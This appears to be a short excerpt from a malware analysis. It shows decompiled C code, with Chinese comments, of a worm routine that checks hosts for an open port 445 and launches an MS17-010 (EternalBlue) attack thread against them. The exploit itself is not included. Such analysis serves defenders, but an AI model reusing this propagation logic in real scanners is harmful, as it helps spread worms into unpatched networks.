 int __cdecl ScanIP(int ipaddr)
{
  void *v1; // eax@2
  void *v2; // esi@2

  if ( connect445(ipaddr) > 0 )                 // 如果有开放445端口
  {
    v1 = (void *)beginthreadex(0, 0, attack_MS17_010, ipaddr, 0, 0);// 利用MS17-010攻击Playload攻击
    v2 = v1;
    if ( v1 )
    {
      if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
        TerminateThread(v2, 0);
      CloseHandle(v2);
    }
  }
  InterlockedDecrement((volatile LONG *)&FileName[268]);
  endthreadex(0);
  return 0;
}